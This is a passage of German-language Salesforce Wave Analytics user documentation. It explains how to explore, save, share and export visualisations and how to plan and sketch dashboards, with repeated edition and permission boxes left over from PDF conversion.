Ändern Sie die Skala eines Diagramms, beispielsweise durch Anwenden einer logarithmischen Skala. Die verfügbaren Optionen hängen vom Diagrammtyp ab.

**1.** Klicken Sie auf die Schaltfläche **Optionen**.



**2.** Wählen Sie im Dialogfeld eine Skala aus.

# Erstellen von berechneten Spalten mithilfe der Vergleichstabelle

Sie können mit der Vergleichstabelle benutzerdefinierte Formeln mit Datenspalten definieren. Lassen Sie Maßeinheiten nebeneinander anzeigen und führen Sie in den Spalten und Zeilen der Tabelle Rechenvorgänge aus.

**1.** Wählen Sie in der Galerie der Diagrammtypen **Vergleichstabelle** aus.



- **2.** Fügen Sie Dimensionen hinzu, indem Sie auf **Gruppe** klicken.
- **3.** Ändern Sie die erste Maßeinheit, indem Sie auf die Auswahl **Zellen** klicken ("Anzahl der Zeilen"). Fügen Sie weitere Maßeinheiten hinzu, indem Sie in der Überschrift der Maßeinheitenspalte auf den Pfeil und dann auf **Spalte hinzufügen** klicken.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:



Wählen Sie die neue Spalte aus und klicken Sie auf die Auswahl **Zellen**, um die Maßeinheit zu ändern. Sie können auch einen Filter anwenden, indem Sie auf die Überschrift einer Maßeinheitenspalte klicken, um sie zu markieren, und dann auf **Filter** klicken.



Dimensionsspalten befinden sich auf der linken Seite und Maßeinheitenspalten auf der rechten Seite. Die Maßeinheitenspalten werden in Formeln als A, B, C usw. angegeben, wobei A für die Maßeinheitenspalte ganz links steht.

**4.** Fügen Sie eine Maßeinheitenspalte zum Speichern einer benutzerdefinierten Formel hinzu und wählen Sie dann im Dropdown-Menü die Option **Formel und Format bearbeiten** aus.



Erstellen Sie im Feld **Formel** mithilfe der Operatoren aus dieser Tabelle Formeln.

Anmerkung: Maßeinheitenspalten werden durch Großbuchstaben von links nach rechts identifiziert.  $\bullet$ 



Tipp: Verwenden Sie Vergleichstabellen für einfache Ad-hoc-Berechnungen. Wenn ein bestimmter berechneter Wert häufig benötigt wird oder komplexer ist, empfiehlt es sich, die Berechnung auf der Ebene der Quelldaten durchzuführen.

# Zurückwechseln zu einer vorherigen Ansicht mithilfe des Verlaufs

Bei der Erkundung Ihrer Daten beschreiten Sie möglicherweise viele Wege. Nicht alle bringen Ergebnisse und das ist in Ordnung. Explorer speichert einen vollständigen Verlauf Ihrer Aktivität in einer Linse. Wenn Sie Ihre Linse auf unerwünschte Weise geändert haben oder diese raffinierten Animationen einfach nur erneut anzeigen möchten, können Sie über den Verlauf schnell zu einem früheren Zustand der Visualisierung zurückkehren.

1. Klicken Sie auf die Schaltfläche **Verlauf anzeigen Voll** in der Kopfzeile. Eine Randleiste führt einen Verlauf sämtlicher von Ihnen in der Linse vorgenommenen Aktionen auf.



**2.** Wählen Sie ein beliebiges Element in der Liste aus und wechseln Sie zu diesem Punkt. Oder

verwenden Sie die Schaltflächen, um **rückwärts** < und **vorwärts** > in der Liste zu navigieren.

# Anwenden von Gruppen und Filtern durch Kopieren und Einfügen mithilfe der Zwischenablage Ihres Browsers

Manchmal möchten Sie in mehrere Richtungen gehen, wenn Sie ein Datenset durchsuchen, wie beispielsweise beim Versuch, unterschiedliche Gruppierungen vorzunehmen oder sich auf unterschiedliche Winkel zu konzentrieren. Anstelle der linearen Erkundung in einer Linse unter Verwendung des Verlaufstools zum Zurückverfolgen mit anschließendem Abbiegen in eine neue Richtung können Sie mehrere Richtungen gleichzeitig erkunden, indem Sie dasselbe Datenset auf mehreren Wave Analytics-Registerkarten öffnen. Verwenden Sie anschließend die Tools zum Kopieren und Einfügen des Explorers zum Replizieren spezifischer Gruppierungen und Filter von einer Registerkarte zur nächsten.

Sobald Sie auf der Startseite auf ein Datenset klicken, wird eine neue Registerkarte geöffnet. Die Tools zum Kopieren/Einfügen im Explorer werden verwendet, wenn Sie über dasselbe Datenset auf mehreren Registerkarten verfügen.

**1.** Wenn der Diagrammtyp, den Sie anzeigen, ermöglicht, eine Teilmenge der Daten auszuwählen, nehmen Sie Ihre Auswahl durch Klicken oder Klicken und Ziehen im Diagramm vor.

Alles mit Ausnahme Ihrer ausgewählten Daten ist nicht verfügbar.

**2.** Klicken Sie auf die Schaltfläche **Aktionen**.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

- **3.** Kopieren Sie die Auswahl in die Zwischenablage Ihres Browsers. Klicken Sie auf **Kopieren**, um ausgewählte Elemente in der Zwischenablage zu erfassen. Sie können später auswählen, ob Sie Ihre Auswahl als eine Gruppe oder als ein Filter einfügen möchten. Klicken Sie auf **Fokussieren**, um die ausgewählten Elemente in der Zwischenablage zu erfassen und sie als einen Filter auf das aktuelle Diagramm anzuwenden.
- **4.** Wechseln Sie zu einer anderen Wave Analytics-Registerkarte, die dasselbe Datenset aufweist.
- **5.** Klicken Sie auf die Schaltfläche **Aktionen**.



**6.** Wenden Sie die Auswahl aus der Zwischenablage auf das aktuelle Diagramm an. Klicken Sie auf **Als Gruppe einfügen**, um die Daten gruppiert nach den ausgewählten Dimensionen anzuzeigen. Klicken Sie auf **Als Filter einfügen**, um die Daten mit Ihrer als ein Filter angewendeten Auswahl anzuzeigen.

Heben Sie zum Wiederherstellen eines Diagramms zum vollständigen Datenset Ihre Auswahl auf, indem Sie auf die Schaltfläche

 $\equiv$ und dann auf **Löschen** klicken.

# Anzeigen der einer Linse zugrunde liegenden Abfrage

Wave Analytics verwendet SAQL (Salesforce Analytics Query Language) in Linsen und in Dashboards im Hintergrund, um Daten für Visualisierungen zu sammeln. Öffnen Sie die SAQL-Anzeige, um die beim Erkunden geschriebene zugrunde liegende SAQL-Abfrage anzuzeigen oder zu kopieren, um sie an einer anderen Stelle zu verwenden.

1. Öffnen Sie das Menü "Optionen" (  $\bullet$  ), um auf das Steuerelement **SAQL anzeigen** zuzugreifen.



**2.** Wählen Sie **Ein** aus.

Der Bereich "SAQL-Abfrage" wird geöffnet. Fahren Sie mit der Erkundung fort und sehen Sie, wie Ihre Arbeit in SAQL ausgedrückt wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:



Weitere Informationen zu SAQL finden Sie in der [Wave Analytics SAQL Reference](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf).

# Duplizieren einer Visualisierung

Sie können eine Visualisierung weiter ausbauen, indem Sie sie auf einer neuen Registerkarte duplizieren, um sie dort weiter zu erkunden, während die ursprüngliche Visualisierung auf ihrer eigenen Registerkarte gespeichert wird.

**1.** Klicken Sie auf das Symbol **In neuer Registerkarte duplizieren**.



**2.** Setzen Sie die Erkundung auf der neuen Registerkarte fort und bauen Sie die Visualisierung weiter aus. Wenn Sie zur nächsten Ansicht gelangen, die Sie beibehalten möchte, klicken Sie auf **Speichern** und dann erneut auf **In neuer Registerkarte duplizieren**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

# Speichern einer Visualisierung

Speichern Sie Ihre Visualisierung als eine Linse.

**1.** Klicken Sie auf das Symbol **Speichern**.

#### 間

- **2.** Geben Sie einen Titel und eine Beschreibung für die Linse ein und wählen Sie die Anwendung aus, in der sie gespeichert werden soll.
- **3.** Klicken Sie auf **Speichern**.

# Freigeben einer Visualisierung

Sie können eine Visualisierung für Ihre Kollegen freigeben, indem Sie in Chatter einen Post veröffentlichen, den eindeutigen URL der Visualisierung abrufen oder einen Screenshot der Visualisierung herunterladen. Mit einem Chatter-Post werden ein Bild und ein Link zu dem Datenbestand – Linse, Dashboard oder Anwendung – in Wave Analytics bereitgestellt. Kollegen, die über den Link verfügen und Zugriff auf den Datenbestand haben, können die dargestellten Informationen durchsuchen und erkunden. Um eine Visualisierung freizugeben, ohne Zugriff auf den Datenbestand zu gewähren, verwenden Sie die Screenshot-Option.

**1.** Klicken Sie auf **Freigabe**.

# 色

- **2.** Klicken Sie auf die Registerkarte für die gewünschte Freigabemethode:
	- **a.** Mit **Im Feed posten** werden in Chatter ein Bild und ein Link zu der Linse, dem Dashboard oder der Anwendung gepostet. Wählen Sie entweder einen **Benutzer**- oder **Gruppen**-Feed aus und geben Sie den Namen und dann Ihren Kommentar ein. Sie können das Bild auch aus dem Post entfernen, indem Sie den Mauszeiger darauf bewegen und auf das **x** klicken. Beachten Sie, dass gepostete Bilder öffentlich sind.
	- **b.** Mit **URL abrufen** wird ein eindeutiger URL für den Datenbestand bereitgestellt. Kopieren Sie den Link und fügen Sie ihn dann dort ein, wo Sie ihn freigeben möchten.
	- **c.** Mit **Screenshot abrufen** können Sie ein statisches Bild abrufen, das freigegeben werden kann, ohne Zugriff zu gewähren. Klicken Sie auf das Bild, um es als PNG-Datei herunterzuladen.
- **3.** Klicken Sie ggf. auf **Zugriff gewähren**, um die Ebene des Freigabezugriffs festzulegen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**4.** Klicken Sie auf **Fertig**.

Anmerkung: Um eine Visualisierung freizugeben, müssen Sie Zugriff auf die Anwendung gewähren, in der sie enthalten ist. Linsen, Datensets und Dashboards in der standardmäßig freigegebenen Anwendung sind für alle Wave Analytics-Benutzer zugänglich, es sei denn, ein Administrator hat den Zugriff eingeschränkt. Alle anderen Anwendungen sind privat, es sei denn, ein Benutzer mit Managerzugriff auf die Anwendung hat sie für einen bestimmten Benutzer, eine Gruppe oder eine Rolle freigegeben.

# Exportieren einer Visualisierung als ein Bild

Exportieren Sie Ihre aktuelle Visualisierung, damit Sie sie als eine Bilddatei speichern können.

**1.** Klicken Sie auf die Schaltfläche **Aktionen**.



- **2.** Klicken Sie auf **Als Bild exportieren**. Ein neues Browserfenster wird mit der Visualisierung in einer PNG-Bilddatei geöffnet.
- **3.** Klicken Sie mit der rechten Maustaste auf das Bild und wählen Sie die Option zum Speichern des Bilds aus.
- **4.** Geben Sie einen Dateinamen ein und klicken Sie dann auf **Speichern**.

# Kernelemente eines Wave-Dashboards

Ein Dashboard ist nicht nur da, um gelesen zu werden. Es dient zum Übertragen einer Unterhaltung auf Basis von mindestens einem Datenset, das für Ihr Unternehmen von Bedeutung ist. Sehen Sie sich nicht nur einfach die Bilder an, verwenden Sie die Dashboard-Tools, um den Daten auf den Grund zu gehen, die für Sie wichtig sind. Legen Sie los, klicken Sie herum und erkunden Sie die Daten!

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:



Durch Klicken auf die angezeigten Elemente kann ein Wave-Dashboard interaktiv gelesen werden. Jedes Element ist ein Abbild einer live gefilterten Datenbankabfrage.

#### **Auswahlen**

Mit einer Auswahl können Sie einen bestimmten relevanten Wert herausfiltern. Beispielsweise können Sie die Schieberegler für den Höchst- und Mindestwert in einer Bereichsauswahl so einstellen, dass das Dashboard nur die Beträge innerhalb eines bestimmten Bereichs anzeigt. Sehen Sie sich an, wie sich die Diagramme und Zahlen auf der Seite ändern, wenn Sie die Schieberegler festlegen. Auswahlen sind oft der Reihe nach miteinander verbunden, sodass Sie immer tiefer vordringen können. Beispielsweise können Sie eine Auswahl verwenden, um den Umsatz eines Produkts anzuzeigen, dann können Sie die nächste Auswahl verwenden, um den Umsatz nach Region zu filtern, und dann können Sie die nächste Auswahl verwenden, um Umsatzregionen nach Account zu filtern. Es gibt unterschiedliche Typen von Auswahlen, wie etwa Listen, Auswahlen, Umschalter, Datums- und Bereichsauswahlen.

#### **Wichtige Leistungsindikatoren**

Einige Informationen werden am besten durch eine einzelne Zahl dargestellt. Einige Zahlenelemente können durch Filteraktionen, die Sie in Diagrammen oder Auswahlen durchführen, beeinträchtigt werden. Beispielsweise führt das Klicken in einem Balkendiagramm, das die Pipelines des einzelnen Verkaufspersonals anzeigt, möglicherweise dazu, dass ein Zahlenelement geändert wird, um anstelle des Gesamtwerts den Wert eines bestimmten Balkens zu berücksichtigen.

#### **Diagramme**

Eine Vielzahl verschiedener Diagramme stellt Daten aus mehreren Blickwinkeln dar. Viele Teile eines Diagramms sind interaktiv. Klicken Sie beispielsweise auf einen Balken in einem Balkendiagramm und beobachten Sie, was passiert. Durch Klicken auf einen Balken wird die Abfrage gefiltert, die das Balkendiagramm darstellt. Durch Ihre Überarbeitung werden andere Werte in diesem Diagramm, Werte in anderen Diagrammen und Zahlenanzeigen geändert.

# <span id="page-3831-0"></span>Erstellen von Wave-Dashboards

Sie haben Ihre Daten untersucht, sinnvolle Designs und Muster ausgewählt. Sie haben eine oder mehr Linsen erstellt. Nun können Sie ein Dashboard entwerfen, das Ihrer Zielgruppe dabei hilft, ihre Daten in Entscheidungen umzuwandeln.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 



Im Folgenden erfahren Sie, wie ein vollständig ausgestaltetes Dashboard aussehen kann. Ihnen werden schrittweise einige grundlegende Konzepte und einige bewährte Vorgehensweisen sowie Entwurftipps gezeigt, damit Sie mit dem Erstellen von Dashboards beginnen können.

Jedes Dashboard erzählt seine eigene einzigartige Geschichte. Die Dinge, die Sie mit einem Dashboard vornehmen können, sind unendlich. Daher wird nicht versucht, Ihnen mitzuteilen, was Sie genau unternehmen müssen.

Tipp: Diese Schritte sind zwar angeordnet, Sie müssen die Abfolge aber nicht genau einhalten, zudem sind einige Schritte optional.

#### 1. [Planen Ihres Dashboards](#page-3833-0)

Für das Erstellen eines Dashboards, das echte aktuelle Werte anzeigt, sind Planungen und Entscheidungen erforderlich. Planen Sie Ihr Dashboard, um die Konzentration Ihrer Zielgruppe auf einen verwaltbaren Satz an Fragen zu lenken, auf deren Grundlage Sie Aktionen ausführen können, und um fortlaufende Aktualisierungen zu unterstützen, sodass Ihre Zielgruppe ein einheitliches Bild über einen Zeitraum hinweg anzeigen kann.

#### 2. [Skizzieren Ihres Dashboards](#page-3833-1)

Es ist für gewöhnlich eine gute Idee, Ihr Dashboard auf Papier oder einem Whiteboard zu skizzieren, bevor Sie mit der Erstellung beginnen. Dies hilft Ihnen dabei zu antizipieren, wie Ihre Benutzer das Dashboard möglicherweise verwenden werden. Zudem können Sie damit auf potenzielle Lücken abzielen.

#### 3. [Erstellen des Dashboards](#page-3835-0)

Wenn Sie sich über Zweck und Design Ihres Dashboards Gedanken gemacht haben, sind Sie bereit, das Dashboard zu erstellen und seine einzelnen Teile zusammenzufügen.

SIEHE AUCH:

[Was ist ein Dashboard?](#page-3852-0) [Konvertieren des Dashboards zum Flex-Designer \(Beta\)](#page-3847-0) [Schnelles Erstellen anpassungsfähiger rasterbasierter Dashboards mit dem Flex-Dashboard-Designer \(Beta\)](#page-3846-0)

# <span id="page-3833-0"></span>Planen Ihres Dashboards

Für das Erstellen eines Dashboards, das echte aktuelle Werte anzeigt, sind Planungen und Entscheidungen erforderlich. Planen Sie Ihr Dashboard, um die Konzentration Ihrer Zielgruppe auf einen verwaltbaren Satz an Fragen zu lenken, auf deren Grundlage Sie Aktionen ausführen können, und um fortlaufende Aktualisierungen zu unterstützen, sodass Ihre Zielgruppe ein einheitliches Bild über einen Zeitraum hinweg anzeigen kann.

Es empfiehlt sich, mit einem aufgeschriebenen Plan für das Dashboard zu arbeiten. Verwenden Sie Ihren Plan, um den primären Fokus des Dashboards zu definieren, und halten Sie sich an den Plan. Ermitteln Sie die bestimmte Frage, den Geschäftsprozess oder die Benutzergruppe, die vom Dashboard unterstützt werden, und beseitigen Sie alles, was diese nicht unterstützt.

**1.** Wie sieht das Zielpublikum aus?

Wird das Dashboard durch das Führungsteam, das Marketingteam, ein Vertriebsteam oder durch eine andere Gruppe verwendet? Es ist wichtig, sicherzustellen, dass jedes Dashboard Daten darstellt, die für eine einzelne Zielgruppe spezifisch sind.

Beispielsweise sind für einen Vertriebsleiter, der ein Dashboard für eine wöchentliche Vertriebsteambesprechung plant, die Teilnehmer dieser Besprechung die Zielgruppe.

**2.** Was muss die Zielgruppe messen?

Welche Fragen muss die Zielgruppe beantworten, um ihre Ziele zu erfüllen? Angenommen, die Zielgruppe möchte in unserem Vertriebsleiterbeispiel wissen, wie die Pipeline jedes Vertriebsmitarbeiters und die gesamte Pipeline aussieht.

**3.** Wie oft muss die Zielgruppe ihr Wissen aktualisieren?

Braucht das Führungsteam quartalsweise Finanzdaten? Möchte das Marketingteam die täglichen Leadgenerierungszahlen überwachen?

Um einige der wichtigsten Aufgaben zu veranschaulichen, die Teil der Erstellung eines Dashboards sind, wird in den nächsten Abschnitten die Erstellung eines Dashboards für ein Vertriebsteam erläutert, das sich wöchentlich trifft, um über den Status seiner Vertriebs-Pipeline zu diskutieren.

#### <span id="page-3833-1"></span>SIEHE AUCH:

[Was für einen Dashboard-Typ sollte ich erstellen?](#page-3852-1)

# Skizzieren Ihres Dashboards

Es ist für gewöhnlich eine gute Idee, Ihr Dashboard auf Papier oder einem Whiteboard zu skizzieren, bevor Sie mit der Erstellung beginnen. Dies hilft Ihnen dabei zu antizipieren, wie Ihre Benutzer das Dashboard möglicherweise verwenden werden. Zudem können Sie damit auf potenzielle Lücken abzielen.

Berücksichtigen Sie, dass ein Diagramm in Wave Analytics primär dazu dient, Fragen zu stellen, und nicht dazu dient, ein Fazit zu veranschaulichen. Ein gutes Dashboard lädt die Zielgruppe ein, ein Drilldown durchzuführen und immer nach konzentrierteren und nützlicheren Informationen zu suchen.

Berücksichtigen Sie die im Allgemeinen akzeptierten bewährten Vorgehensweisen, während Sie Ihr eigenes Dashboard skizzieren.

**1.** Priorisieren Sie Elemente von oben links nach unten rechts.

Bei Sprachen, die von links nach rechts gelesen werden, beginnen Personen zunächst oben links und arbeiten sich nach unten durch. Berücksichtigen Sie die Sprache Ihrer Zielgruppe und nehmen Sie entsprechende Entwürfe vor. Wenn Ihre Zielgruppe über eine beschränkte Zeit oder Aufmerksamkeit verfügt, platzieren Sie wichtige Elemente dort, wo sie zur Kenntnis genommen werden.

